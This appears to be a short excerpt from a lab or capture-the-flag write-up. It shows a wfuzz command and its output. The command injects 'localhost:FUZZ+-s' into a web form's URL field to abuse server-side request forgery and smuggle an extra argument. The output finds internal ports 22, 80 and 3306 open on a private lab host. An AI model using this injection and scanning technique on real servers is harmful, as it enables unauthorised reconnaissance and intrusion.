 ❯ wfuzz -c --hh=471 -z range,1-655535 -d 'formurl=http://localhost:FUZZ+-s&submit=Go' http://10.10.10.24/exposed.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.24/exposed.php
Total requests: 655535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        21 L     46 W       531 Ch      "22"
000000080:   200        26 L     57 W       615 Ch      "80"
000003306:   200        19 L     51 W       592 Ch      "3306"